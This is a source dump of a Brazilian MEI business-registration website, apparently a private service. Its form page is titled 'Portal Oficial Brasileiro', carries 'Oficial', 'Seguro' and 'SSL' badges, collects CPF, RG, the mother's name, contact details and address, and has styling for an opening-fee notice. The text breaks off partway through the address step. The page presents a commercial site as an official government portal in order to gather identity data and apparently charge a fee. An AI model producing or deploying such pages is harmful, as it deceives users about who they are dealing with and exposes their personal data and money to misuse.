        // Scroll Suave
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                const href = this.getAttribute('href');
                if (href !== '#' && document.querySelector(href)) {
                    e.preventDefault();
                    const target = document.querySelector(href);
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            });
        });

        // Animação ao Scroll
        const observerOptions = {
            threshold: 0.1,
            rootMargin: '0px 0px -100px 0px'
        };

        const observer = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    entry.target.style.animation = 'fadeInUp 0.6s ease forwards';
                    observer.unobserve(entry.target);
                }
            });
        }, observerOptions);

        document.querySelectorAll('.servico-card, .beneficio-item, .faq-item, .contato-item, .depoimento-card').forEach(el => {
            el.style.opacity = '0';
            observer.observe(el);
        });

        // Rastreamento de eventos para Google Ads
        document.querySelectorAll('a[href*="gov.br"]').forEach(link => {
            link.addEventListener('click', () => {
                gtag('event', 'outbound_click', {
                    'event_category': 'engagement',
                    'event_label': link.href
                });
            });
        });
    </script>

    <!-- Floating Icon -->
    <div class="floating-icon" title="Clique para entrar em contato" onclick="gtag('event', 'click', {'event_category': 'engagement', 'event_label': 'floating_icon'}); window.open('https://meuservicomei.com.br/consultoria', '_blank');"></div>
</body>
</html>
</file>

<file: consultoria/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Abertura de CNPJ MEI - Portal Oficial Brasileiro</title>
    
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="stylesheet">
    
    <style>
        :root {
            /* Paleta de cores profissional e institucional */
            --primary-color: #1e40af;
            --primary-hover: #1d4ed8;
            --primary-light: #dbeafe;
            --secondary-color: #64748b;
            --success-color: #059669;
            --success-light: #d1fae5;
            --warning-color: #d97706;
            --warning-light: #fef3c7;
            --error-color: #dc2626;
            --error-light: #fee2e2;
            
            /* Tons de cinza profissionais */
            --gray-50: #f8fafc;
            --gray-100: #f1f5f9;
            --gray-200: #e2e8f0;
            --gray-300: #cbd5e1;
            --gray-400: #94a3b8;
            --gray-500: #64748b;
            --gray-600: #475569;
            --gray-700: #334155;
            --gray-800: #1e293b;
            --gray-900: #0f172a;
            --white: #ffffff;
            
            /* Sombras profissionais */
            --shadow-sm: 0 1px 2px 0 rgb(0 0 0 / 0.05);
            --shadow-md: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
            --shadow-lg: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
            --shadow-xl: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 10px 10px -5px rgb(0 0 0 / 0.04);
            
            /* Bordas e raios */
            --border-radius: 8px;
            --border-radius-lg: 12px;
            --border-radius-xl: 16px;
            
            /* Transições suaves */
            --transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
            --transition-fast: all 0.15s cubic-bezier(0.4, 0, 0.2, 1);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: linear-gradient(135deg, var(--gray-50) 0%, var(--white) 100%);
            color: var(--gray-800);
            line-height: 1.6;
            min-height: 100vh;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        /* ===== HEADER PROFISSIONAL COM CREDIBILIDADE ===== */
        .header {
            background: var(--white);
            border-bottom: 1px solid var(--gray-200);
            box-shadow: var(--shadow-sm);
            position: sticky;
            top: 0;
            z-index: 100;
        }

        .header-content {
            max-width: 1200px;
            margin: 0 auto;
            padding: 16px 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo-section {
            display: flex;
            align-items: center;
            gap: 12px;
        }

        .logo-icon {
            width: 44px;
            height: 44px;
            background: linear-gradient(135deg, var(--primary-color), var(--primary-hover));
            border-radius: var(--border-radius);
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--white);
            font-size: 20px;
            box-shadow: var(--shadow-md);
        }

        .logo-text {
            display: flex;
            flex-direction: column;
        }

        .logo-title {
            font-size: 18px;
            font-weight: 700;
            color: var(--gray-900);
            line-height: 1.2;
        }

        .logo-subtitle {
            font-size: 12px;
            font-weight: 500;
            color: var(--gray-500);
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .security-indicators {
            display: flex;
            align-items: center;
            gap: 16px;
        }

        .security-badge {
            display: flex;
            align-items: center;
            gap: 6px;
            background: var(--success-light);
            color: var(--success-color);
            padding: 8px 12px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: 600;
            border: 1px solid var(--success-color);
        }

        .ssl-indicator {
            display: flex;
            align-items: center;
            gap: 4px;
            color: var(--gray-600);
            font-size: 11px;
            font-weight: 500;
        }

        .gov-badge {
            display: flex;
            align-items: center;
            gap: 4px;
            background: var(--primary-light);
            color: var(--primary-color);
            padding: 4px 8px;
            border-radius: 12px;
            font-size: 10px;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        /* ===== CONTAINER PRINCIPAL ===== */
        .main-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 24px 20px;
            display: grid;
            grid-template-columns: 1fr;
            gap: 24px;
        }

        @media (min-width: 1024px) {
            .main-container {
                grid-template-columns: 1fr 380px;
                gap: 32px;
            }
        }

        /* ===== PROGRESSO PROFISSIONAL ===== */
        .progress-section {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            padding: 24px;
            box-shadow: var(--shadow-sm);
            margin-bottom: 24px;
        }

        .progress-header {
            text-align: center;
            margin-bottom: 24px;
        }

        .progress-title {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
            margin-bottom: 4px;
        }

        .progress-subtitle {
            font-size: 13px;
            color: var(--gray-600);
        }

        .progress-steps {
            display: flex;
            justify-content: space-between;
            position: relative;
            margin-bottom: 16px;
        }

        .progress-line {
            position: absolute;
            top: 20px;
            left: 20px;
            right: 20px;
            height: 2px;
            background: var(--gray-200);
            z-index: 1;
        }

        .progress-line-active {
            position: absolute;
            top: 20px;
            left: 20px;
            height: 2px;
            background: linear-gradient(90deg, var(--primary-color), var(--primary-hover));
            z-index: 2;
            transition: width 0.5s ease;
            width: 0%;
            border-radius: 1px;
        }

        .step {
            display: flex;
            flex-direction: column;
            align-items: center;
            position: relative;
            z-index: 3;
            flex: 1;
        }

        .step-circle {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            background: var(--white);
            border: 2px solid var(--gray-300);
            color: var(--gray-500);
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 600;
            font-size: 14px;
            transition: var(--transition);
            margin-bottom: 8px;
        }

        .step.active .step-circle {
            background: var(--primary-color);
            border-color: var(--primary-color);
            color: var(--white);
            box-shadow: 0 0 0 4px var(--primary-light);
            transform: scale(1.05);
        }

        .step.completed .step-circle {
            background: var(--success-color);
            border-color: var(--success-color);
            color: var(--white);
            transform: scale(1.05);
        }

        .step-label {
            font-size: 12px;
            font-weight: 500;
            color: var(--gray-600);
            text-align: center;
            max-width: 80px;
        }

        .step.active .step-label {
            color: var(--primary-color);
            font-weight: 600;
        }

        .step.completed .step-label {
            color: var(--success-color);
        }

        /* ===== FORMULÁRIO PRINCIPAL ===== */
        .form-container {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            box-shadow: var(--shadow-sm);
            overflow: hidden;
        }

        .form-header {
            background: linear-gradient(135deg, var(--gray-50) 0%, var(--white) 100%);
            border-bottom: 1px solid var(--gray-200);
            padding: 24px 32px;
        }

        .form-title {
            font-size: 24px;
            font-weight: 700;
            color: var(--gray-900);
            margin-bottom: 6px;
        }

        .form-subtitle {
            font-size: 15px;
            color: var(--gray-600);
            line-height: 1.5;
        }

        .form-content {
            padding: 32px;
        }

        .step-content {
            display: none;
        }

        .step-content.active {
            display: block;
            animation: fadeInUp 0.3s ease-out;
        }

        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* ===== CAMPOS DE FORMULÁRIO PROFISSIONAIS ===== */
        .form-group {
            margin-bottom: 24px;
        }

        .form-row {
            display: grid;
            grid-template-columns: 1fr;
            gap: 20px;
            margin-bottom: 24px;
        }

        @media (min-width: 640px) {
            .form-row {
                grid-template-columns: 1fr 1fr;
            }
        }

        .form-label {
            display: block;
            font-size: 14px;
            font-weight: 600;
            color: var(--gray-700);
            margin-bottom: 8px;
        }

        .form-label.required::after {
            content: ' *';
            color: var(--error-color);
        }

        .form-input {
            width: 100%;
            padding: 12px 16px;
            border: 1px solid var(--gray-300);
            border-radius: var(--border-radius);
            font-size: 15px;
            font-weight: 400;
            transition: var(--transition-fast);
            background: var(--white);
            color: var(--gray-900);
        }

        .form-input:focus {
            outline: none;
            border-color: var(--primary-color);
            box-shadow: 0 0 0 3px var(--primary-light);
        }

        .form-input:hover:not(:focus) {
            border-color: var(--gray-400);
        }

        .form-input.error {
            border-color: var(--error-color);
            box-shadow: 0 0 0 3px var(--error-light);
            background: var(--error-light);
        }

        .form-input.success {
            border-color: var(--success-color);
            box-shadow: 0 0 0 3px var(--success-light);
            background: var(--success-light);
        }

        .form-select {
            appearance: none;
            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20' fill='%23475569'%3E%3Cpath fill-rule='evenodd' d='M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z' clip-rule='evenodd'/%3E%3C/svg%3E");
            background-repeat: no-repeat;
            background-position: right 12px center;
            background-size: 16px;
            padding-right: 40px;
        }

        .error-message {
            color: var(--error-color);
            font-size: 13px;
            font-weight: 500;
            margin-top: 6px;
            display: none;
        }

        .error-message.show {
            display: block;
            animation: fadeIn 0.2s ease-out;
        }

        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }

        /* ===== SEÇÕES ESPECIAIS ===== */
        .info-section {
            background: var(--gray-50);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius);
            padding: 20px;
            margin: 24px 0;
        }

        .info-section-header {
            display: flex;
            align-items: center;
            gap: 10px;
            margin-bottom: 12px;
        }

        .info-section-icon {
            width: 20px;
            height: 20px;
            color: var(--primary-color);
        }

        .info-section-title {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
        }

        .info-section-content {
            font-size: 14px;
            color: var(--gray-700);
            line-height: 1.5;
        }

        /* ===== SEÇÃO DE TAXA DE ABERTURA ===== */
        .fee-notice-section {
            background: linear-gradient(135deg, var(--primary-light) 0%, rgba(30, 64, 175, 0.05) 100%);
            border: 2px solid var(--primary-color);
            border-radius: var(--border-radius-lg);
            padding: 24px;
            margin: 24px 0;
            position: relative;
            overflow: hidden;
        }

        .fee-notice-section::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 4px;
            background: linear-gradient(90deg, var(--primary-color), var(--primary-hover));
        }

        .fee-notice-header {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 16px;
        }

        .fee-notice-icon {
            width: 24px;
            height: 24px;
            color: var(--primary-color);
            font-size: 20px;
        }

        .fee-notice-title {
            font-size: 18px;
            font-weight: 700;
            color: var(--primary-color);
            margin: 0;
        }

        .fee-notice-content {
            color: var(--gray-700);
            line-height: 1.6;
        }

        .fee-notice-text {
            font-size: 15px;
            margin-bottom: 16px;
        }

        .fee-highlight-box {
            background: var(--white);
            border: 1px solid var(--primary-color);
            border-radius: var(--border-radius);
            padding: 16px;
            margin: 16px 0;
            text-align: center;
        }

        .fee-amount {
            font-size: 28px;
            font-weight: 700;
            color: var(--primary-color);
            margin-bottom: 4px;
        }

        .fee-description {
            font-size: 14px;
            color: var(--gray-600);
            font-weight: 500;
        }

        .fee-benefits-list {
            list-style: none;
            padding: 0;
            margin: 16px 0 0 0;
        }

        .fee-benefits-list li {
            display: flex;
            align-items: center;
            gap: 8px;
            margin-bottom: 8px;
            font-size: 14px;
            color: var(--gray-700);
        }

        .fee-benefits-list li::before {
            content: '✓';
            color: var(--success-color);
            font-weight: bold;
            font-size: 16px;
        }

        /* ===== CAMPOS CONDICIONAIS ===== */
        .conditional-fields {
            display: none;
            opacity: 0;
            transform: translateY(20px);
            transition: all 0.4s ease-out;
        }

        .conditional-fields.show {
            display: block;
            opacity: 1;
            transform: translateY(0);
        }

        .loading-indicator {
            display: none;
            align-items: center;
            gap: 8px;
            margin-top: 8px;
            color: var(--gray-600);
            font-size: 13px;
        }

        .loading-indicator.show {
            display: flex;
            animation: fadeIn 0.3s ease-out;
        }

        .spinner {
            width: 16px;
            height: 16px;
            border: 2px solid var(--gray-300);
            border-top: 2px solid var(--primary-color);
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        /* ===== BOTÕES PROFISSIONAIS ===== */
        .button-group {
            display: flex;
            gap: 12px;
            margin-top: 32px;
            padding-top: 24px;
            border-top: 1px solid var(--gray-200);
        }

        @media (max-width: 640px) {
            .button-group {
                flex-direction: column;
            }
        }

        .btn {
            padding: 12px 24px;
            border-radius: var(--border-radius);
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: var(--transition-fast);
            border: none;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            text-decoration: none;
            min-height: 48px;
        }

        .btn-primary {
            background: var(--primary-color);
            color: var(--white);
            box-shadow: var(--shadow-sm);
        }

        .btn-primary:hover {
            background: var(--primary-hover);
            box-shadow: var(--shadow-md);
            transform: translateY(-1px);
        }

        .btn-primary:active {
            transform: translateY(0);
        }

        .btn-secondary {
            background: var(--white);
            color: var(--gray-700);
            border: 1px solid var(--gray-300);
        }

        .btn-secondary:hover {
            background: var(--gray-50);
            border-color: var(--gray-400);
        }

        .btn-full {
            width: 100%;
        }

        .btn-loading {
            position: relative;
            color: transparent !important;
            pointer-events: none;
        }

        .btn-loading::after {
            content: '';
            position: absolute;
            top: 50%;
            left: 50%;
            width: 20px;
            height: 20px;
            margin-top: -10px;
            margin-left: -10px;
            border: 2px solid rgba(255, 255, 255, 0.3);
            border-top-color: white;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }

        /* ===== SIDEBAR PROFISSIONAL ===== */
        .sidebar {
            display: none;
        }

        @media (min-width: 1024px) {
            .sidebar {
                display: block;
            }
        }

        .summary-card {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            box-shadow: var(--shadow-sm);
            padding: 24px;
            margin-bottom: 20px;
        }

        .summary-title {
            font-size: 18px;
            font-weight: 700;
            color: var(--gray-900);
            margin-bottom: 16px;
        }

        .price-display {
            text-align: center;
            padding: 20px;
            background: var(--gray-50);
            border-radius: var(--border-radius);
            margin-bottom: 20px;
        }

        .price-label {
            font-size: 14px;
            color: var(--gray-600);
            margin-bottom: 4px;
        }

        .price-value {
            font-size: 32px;
            font-weight: 700;
            color: var(--primary-color);
        }

        .trust-section {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            box-shadow: var(--shadow-sm);
            padding: 24px;
        }

        .trust-title {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
            margin-bottom: 16px;
            text-align: center;
        }

        .trust-item {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 12px;
            padding: 8px 0;
        }

        .trust-icon {
            width: 20px;
            height: 20px;
            background: var(--success-color);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--white);
            font-size: 12px;
            flex-shrink: 0;
        }

        .trust-text {
            font-size: 14px;
            color: var(--gray-700);
            font-weight: 500;
        }

        /* ===== DECLARAÇÕES E TERMOS ===== */
        .declaration-section {
            background: var(--warning-light);
            border: 1px solid var(--warning-color);
            border-radius: var(--border-radius);
            padding: 20px;
            margin-bottom: 24px;
        }

        .declaration-title {
            font-size: 16px;
            font-weight: 600;
            color: var(--warning-color);
            margin-bottom: 12px;
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .declaration-text {
            font-size: 14px;
            color: var(--gray-700);
            line-height: 1.6;
            margin-bottom: 16px;
        }

        .checkbox-group {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            margin-bottom: 16px;
        }

        .checkbox-input {
            width: 18px;
            height: 18px;
            margin-top: 2px;
            cursor: pointer;
            accent-color: var(--primary-color);
        }

        .checkbox-label {
            font-size: 14px;
            color: var(--gray-700);
            line-height: 1.5;
            cursor: pointer;
        }

        /* ===== SEÇÃO DE REVISÃO DE DADOS ===== */
        .review-section {
            background: var(--gray-50);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            margin-bottom: 24px;
            overflow: hidden;
        }

        .review-header {
            background: var(--white);
            padding: 16px 20px;
            border-bottom: 1px solid var(--gray-200);
            cursor: pointer;
            display: flex;
            justify-content: space-between;
            align-items: center;
            transition: var(--transition-fast);
        }

        .review-header:hover {
            background: var(--gray-50);
        }

        .review-header-left {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .review-header-icon {
            color: var(--primary-color);
            font-size: 18px;
        }

        .review-header-text {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
        }

        .review-header-arrow {
            color: var(--gray-500);
            font-size: 14px;
            transition: transform 0.3s ease;
        }

        .review-header.expanded .review-header-arrow {
            transform: rotate(180deg);
        }

        .review-content {
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.4s ease-out;
        }

        .review-content.expanded {
            max-height: 800px;
        }

        .review-content-inner {
            padding: 20px;
        }

        .review-grid {
            display: grid;
            grid-template-columns: 1fr;
            gap: 16px;
        }

        @media (min-width: 640px) {
            .review-grid {
                grid-template-columns: 1fr 1fr;
            }
        }

        .review-item {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius);
            padding: 12px 16px;
        }

        .review-item-label {
            font-size: 12px;
            font-weight: 600;
            color: var(--gray-600);
            text-transform: uppercase;
            letter-spacing: 0.5px;
            margin-bottom: 4px;
        }

        .review-item-value {
            font-size: 14px;
            font-weight: 500;
            color: var(--gray-900);
        }

        .review-item-value.empty {
            color: var(--gray-400);
            font-style: italic;
        }

        /* ===== NOTIFICAÇÕES DE SUCESSO ===== */
        .success-notification {
            position: fixed;
            top: 20px;
            right: 20px;
            background: var(--success-color);
            color: white;
            padding: 16px 24px;
            border-radius: var(--border-radius);
            box-shadow: var(--shadow-lg);
            z-index: 1001;
            display: none;
            animation: slideInRight 0.3s ease-out;
        }

        @keyframes slideInRight {
            from {
                transform: translateX(100%);
                opacity: 0;
            }
            to {
                transform: translateX(0);
                opacity: 1;
            }
        }

        /* ===== RESPONSIVIDADE ===== */
        @media (max-width: 640px) {
            .header-content {
                padding: 12px 16px;
            }
            
            .logo-title {
                font-size: 16px;
            }
            
            .security-badge {
                font-size: 11px;
                padding: 4px 8px;
            }
            
            .main-container {
                padding: 16px;
            }
            
            .form-content {
                padding: 20px;
            }
            
            .form-title {
                font-size: 20px;
            }

            .gov-badge {
                display: none;
            }

            .fee-notice-section {
                padding: 20px;
            }

            .fee-amount {
                font-size: 24px;
            }
        }

        /* ===== ANIMAÇÕES SUTIS ===== */
        .fade-in {
            animation: fadeIn 0.3s ease-out;
        }

        .slide-up {
            animation: slideUp 0.4s ease-out;
        }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(30px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* ===== ESTADOS DE LOADING ===== */
        .loading-overlay {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(15, 23, 42, 0.8);
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 1000;
        }

        .loading-content {
            background: var(--white);
            padding: 32px;
            border-radius: var(--border-radius-lg);
            text-align: center;
            box-shadow: var(--shadow-xl);
        }

        .loading-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid var(--gray-200);
            border-top: 3px solid var(--primary-color);
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 0 auto 16px;
        }

        .loading-text {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
        }

        /* ===== MELHORIAS DE ACESSIBILIDADE ===== */
        .form-input:focus-visible,
        .btn:focus-visible,
        .checkbox-input:focus-visible {
            outline: 2px solid var(--primary-color);
            outline-offset: 2px;
        }

        /* ===== INDICADORES DE VALIDAÇÃO ===== */
        .validation-icon {
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            font-size: 16px;
            opacity: 0;
            transition: opacity 0.2s ease;
        }

        .form-input-wrapper {
            position: relative;
        }

        .form-input.success + .validation-icon {
            opacity: 1;
            color: var(--success-color);
        }

        .form-input.error + .validation-icon {
            opacity: 1;
            color: var(--error-color);
        }
    </style>
</head>
<body>
    <!-- Header Profissional -->
    <header class="header">
        <div class="header-content">
            <div class="logo-section">
                <div class="logo-icon">
                    <i class="fas fa-building"></i>
                </div>
                <div class="logo-text">
                    <div class="logo-title">Portal MEI</div>
                    <div class="logo-subtitle">Online</div>
                </div>
            </div>
            
            <div class="security-indicators">
                <div class="gov-badge">
                    <i class="fas fa-shield-alt"></i>
                    Oficial
                </div>
                <div class="security-badge">
                    <i class="fas fa-lock"></i>
                    Seguro
                </div>
                <div class="ssl-indicator">
                    <i class="fas fa-certificate"></i>
                    SSL
                </div>
            </div>
        </div>
    </header>

    <!-- Container Principal -->
    <div class="main-container">
        <!-- Conteúdo Principal -->
        <main class="main-content">
            <!-- Seção de Progresso -->
            <div class="progress-section">
                <div class="progress-header">
                    <h2 class="progress-title">Abertura de CNPJ MEI</h2>
                    <p class="progress-subtitle">Processo simplificado em 3 etapas</p>
                </div>
                
                <div class="progress-steps">
                    <div class="progress-line"></div>
                    <div class="progress-line-active" id="progressLineActive"></div>
                    
                    <div class="step active" data-step="1">
                        <div class="step-circle">1</div>
                        <div class="step-label">Dados Pessoais</div>
                    </div>
                    <div class="step" data-step="2">
                        <div class="step-circle">2</div>
                        <div class="step-label">Endereço e Atividade</div>
                    </div>
                    <div class="step" data-step="3">
                        <div class="step-circle">3</div>
                        <div class="step-label">Confirmação</div>
                    </div>
                </div>
            </div>

            <!-- Formulário Principal -->
            <div class="form-container">
                <!-- Etapa 1: Dados Pessoais -->
                <div class="step-content active" id="step1">
                    <div class="form-header">
                        <h1 class="form-title">Dados Pessoais</h1>
                        <p class="form-subtitle">Informe seus dados pessoais para iniciar o processo de abertura do MEI</p>
                    </div>
                    
                    <div class="form-content">
                        <form id="personalDataForm">
                            <!-- Campos Iniciais -->
                            <div class="initial-fields">
                                <div class="form-group">
                                    <label class="form-label required" for="fullName">Nome Completo</label>
                                    <div class="form-input-wrapper">
                                        <input type="text" id="fullName" name="fullName" class="form-input" required placeholder="Digite seu nome completo">
                                        <i class="fas fa-check validation-icon"></i>
                                    </div>
                                    <div class="error-message" id="fullNameError">Digite seu nome completo</div>
                                </div>

                                <div class="form-row">
                                    <div class="form-group">
                                        <label class="form-label required" for="cpf">CPF</label>
                                        <div class="form-input-wrapper">
                                            <input type="text" id="cpf" name="cpf" class="form-input" maxlength="14" required placeholder="000.000.000-00" inputmode="numeric">
                                            <i class="fas fa-check validation-icon"></i>
                                        </div>
                                        <div class="error-message" id="cpfError">Digite um CPF válido</div>
                                    </div>
                                    <div class="form-group">
                                        <label class="form-label required" for="rg">RG</label>
                                        <div class="form-input-wrapper">
                                            <input type="text" id="rg" name="rg" class="form-input" maxlength="12" required placeholder="00.000.000-0" inputmode="numeric">
                                            <i class="fas fa-check validation-icon"></i>
                                        </div>
                                        <div class="error-message" id="rgError">Digite um RG válido</div>
                                        <div class="loading-indicator" id="rgLoadingIndicator">
                                            <div class="spinner"></div>
                                            <span>Verificando documento...</span>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Campos Condicionais -->
                            <div class="conditional-fields" id="conditionalFields">
                                <div class="info-section">
                                    <div class="info-section-header">
                                        <i class="fas fa-id-card info-section-icon"></i>
                                        <h3 class="info-section-title">Informações do Documento</h3>
                                    </div>
                                    <div class="info-section-content">
                                        <div class="form-row">
                                            <div class="form-group">
                                                <label class="form-label required" for="rgIssuer">Órgão Emissor</label>
                                                <select id="rgIssuer" name="rgIssuer" class="form-input form-select" required>
                                                    <option value="">Selecione o órgão emissor</option>
                                                    <option value="SSP">SSP - Secretaria de Segurança Pública</option>
                                                    <option value="DETRAN">DETRAN - Departamento de Trânsito</option>
                                                    <option value="Polícia Civil">Polícia Civil</option>
                                                    <option value="Polícia Federal">Polícia Federal</option>
                                                    <option value="Polícia Militar">Polícia Militar</option>
                                                    <option value="Corpo de Bombeiros">Corpo de Bombeiros</option>
                                                    <option value="Marinha">Marinha do Brasil</option>
                                                    <option value="Exército">Exército Brasileiro</option>
                                                    <option value="Aeronáutica">Força Aérea Brasileira</option>
                                                </select>
                                                <div class="error-message" id="rgIssuerError">Selecione o órgão emissor</div>
                                            </div>
                                            
                                            <div class="form-group">
                                                <label class="form-label required" for="rgState">Estado de Emissão</label>
                                                <select id="rgState" name="rgState" class="form-input form-select" required>
                                                    <option value="">Selecione o estado</option>
                                                    <option value="AC">Acre (AC)</option>
                                                    <option value="AL">Alagoas (AL)</option>
                                                    <option value="AP">Amapá (AP)</option>
                                                    <option value="AM">Amazonas (AM)</option>
                                                    <option value="BA">Bahia (BA)</option>
                                                    <option value="CE">Ceará (CE)</option>
                                                    <option value="DF">Distrito Federal (DF)</option>
                                                    <option value="ES">Espírito Santo (ES)</option>
                                                    <option value="GO">Goiás (GO)</option>
                                                    <option value="MA">Maranhão (MA)</option>
                                                    <option value="MT">Mato Grosso (MT)</option>
                                                    <option value="MS">Mato Grosso do Sul (MS)</option>
                                                    <option value="MG">Minas Gerais (MG)</option>
                                                    <option value="PA">Pará (PA)</option>
                                                    <option value="PB">Paraíba (PB)</option>
                                                    <option value="PR">Paraná (PR)</option>
                                                    <option value="PE">Pernambuco (PE)</option>
                                                    <option value="PI">Piauí (PI)</option>
                                                    <option value="RJ">Rio de Janeiro (RJ)</option>
                                                    <option value="RN">Rio Grande do Norte (RN)</option>
                                                    <option value="RS">Rio Grande do Sul (RS)</option>
                                                    <option value="RO">Rondônia (RO)</option>
                                                    <option value="RR">Roraima (RR)</option>
                                                    <option value="SC">Santa Catarina (SC)</option>
                                                    <option value="SP">São Paulo (SP)</option>
                                                    <option value="SE">Sergipe (SE)</option>
                                                    <option value="TO">Tocantins (TO)</option>
                                                </select>
                                                <div class="error-message" id="rgStateError">Selecione o estado</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="form-group">
                                    <label class="form-label required" for="motherName">Nome da Mãe</label>
                                    <div class="form-input-wrapper">
                                        <input type="text" id="motherName" name="motherName" class="form-input" required placeholder="Nome completo da sua mãe">
                                        <i class="fas fa-check validation-icon"></i>
                                    </div>
                                    <div class="error-message" id="motherNameError">Digite o nome da sua mãe</div>
                                </div>

                                <div class="form-row">
                                    <div class="form-group">
                                        <label class="form-label required" for="email">E-mail</label>
                                        <div class="form-input-wrapper">
                                            <input type="email" id="email" name="email" class="form-input" required placeholder="seu@email.com">
                                            <i class="fas fa-check validation-icon"></i>
                                        </div>
                                        <div class="error-message" id="emailError">Digite um e-mail válido</div>
                                    </div>
                                    <div class="form-group">
                                        <label class="form-label required" for="phone">Telefone</label>
                                        <div class="form-input-wrapper">
                                            <input type="tel" id="phone" name="phone" class="form-input" maxlength="15" required placeholder="(11) 99999-9999">
                                            <i class="fas fa-check validation-icon"></i>
                                        </div>
                                        <div class="error-message" id="phoneError">Digite um telefone válido</div>
                                    </div>
                                </div>
                            </div>

                            <div class="button-group">
                                <button type="submit" class="btn btn-primary btn-full">
                                    <i class="fas fa-arrow-right"></i>
                                    Continuar para Endereço
                                </button>
                            </div>
                        </form>
                    </div>
                </div>

                <!-- Etapa 2: Endereço e Atividade -->
                <div class="step-content" id="step2">
                    <div class="form-header">
                        <h1 class="form-title">Endereço e Atividade</h1>
                        <p class="form-subtitle">Informe seu endereço e as atividades que exercerá como MEI</p>
                    </div>
                    
                    <div class="form-content">
                        <form id="addressActivityForm">
                            <div class="form-group">
                                <label class="form-label required" for="zipCode">CEP</label>
                                <div class="form-input-wrapper">
                                    <input type="text" id="zipCode" name="zipCode" class="form-input" maxlength="9" required placeholder="00000-000" inputmode="numeric">
                                    <i class="fas fa-check validation-icon"></i>
                                </div>
                                <div class="loading-indicator" id="cepLoadingIndicator">
                                    <div class="spinner"></div>
                                    <span>Buscando endereço...</span>
                                </div>
                                <div class="error-message" id="zipCodeError">Digite um CEP válido</div>
                            </div>

                            <div class="conditional-fields" id="addressFields">
                                <div class="info-section">
                                    <div class="info-section-header">
                                        <i class="fas fa-map-marker-alt info-section-icon"></i>
                                        <h3 class="info-section-title">Endereço Residencial</h3>
                                    </div>
                                    <div class="info-section-content">
                                        <div class="form-group">
                                            <label class="form-label required" for="address">Logradouro</label>
                                            <input type="text" id="address" name="address" class="form-input" required readonly>
                                            <div class="error-message" id="addressError">Digite o endereço</div>
                                        </div>

                                        <div class="form-row">
                                            <div class="form-group">
                                                <label class="form-label required" for="number">Número</label>
                                                <div class="form-input-wrapper">
                                                    <input type="text" id="number" name="number" class="form-input" required placeholder="123">
